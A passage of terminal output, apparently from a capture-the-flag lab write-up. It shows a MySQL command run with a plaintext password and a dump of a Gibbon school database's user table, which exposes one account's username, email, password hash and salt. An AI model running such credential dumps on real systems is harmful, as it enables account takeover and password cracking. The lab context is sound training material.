 C:\xampp\mysql\bin>.\mysql.exe -u MrGibbonsDB -p"MisterGibbs!Parrot!?1" -e "USE gibbon; SELECT * FROM gibbonperson;" -E
.\mysql.exe -u MrGibbonsDB -p"MisterGibbs!Parrot!?1" -e "USE gibbon; SELECT * FROM gibbonperson;" -E
*************************** 1. row ***************************
gibbonPersonID: 0000000001
title: Ms.
surname: Frizzle
firstName: Fiona
preferredName: Fiona
officialName: Fiona Frizzle
nameInCharacters:
gender: Unspecified
username: f.frizzle
passwordStrong: 067f746faca44f170c6cd9d7c4bdac6bc342c608687733f80ff784242b0b0c03
passwordStrongSalt: /aACFhikmNopqrRTVz2489
passwordForceReset: N
status: Full
canLogin: Y
gibbonRoleIDPrimary: 001
gibbonRoleIDAll: 001
dob: NULL
email: f.frizzle@frizz.htb
emailAlternate: NULL
image_240: NULL
lastIPAddress: ::1
lastTimestamp: 2024-10-29 09:28:59
lastFailIPAddress: 10.10.16.26
lastFailTimestamp: 2025-03-17 08:29:30
failCount: 11
address1: